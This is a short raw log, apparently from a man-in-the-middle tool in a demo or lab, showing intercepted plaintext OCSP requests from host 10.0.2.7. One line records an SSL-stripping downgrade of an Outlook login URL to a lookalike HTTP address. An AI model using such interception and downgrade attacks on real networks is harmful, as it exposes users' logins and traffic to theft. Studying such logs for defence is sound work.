 Host : ocsp.digicert.com
User-Agent : Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language : en-US,en;q=0.5
Accept-Encoding : identity
Content-Length : 83
Content-Type : application/ocsp-request
Connection : close
sf_demo
[REQUEST BODY]
30 51 30 4F 30 4D 30 4B 30 49 30 09 06 05 2B 0E  0Q0O0M0K0I0...+.
03 02 1A 05 00 04 14 10 5F A6 7A 80 08 9D B5 27  ........_.z....'
9F 35 CE 83 0B 43 88 9E A3 C7 0D 04 14 0F 80 61  .5...C.........a
1C 82 31 61 D5 2F 28 E7 8D 46 38 B4 2C E1 C6 D9  ..1a./(..F8.,...
E2 02 10 07 D5 0D C7 F3 68 98 2F AB 5E 19 B9 C5  ........h./.^...
FB A1 5C  ..\
[I] [SSLSTRIP 10.0.2.7] Found redirect to HTTPS 'https://outlook.live.com/owa/' -> 'http://wwwww.outlook.live.com/owa/'.
[10.0.2.7 > 117.18.237.29:http] [POST] http://ocsp.digicert.com/
[REQUEST HEADERS]
Host : ocsp.digicert.com
User-Agent : Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language : en-US,en;q=0.5
Accept-Encoding : identity
Content-Length : 83
Content-Type : application/ocsp-request
Connection : close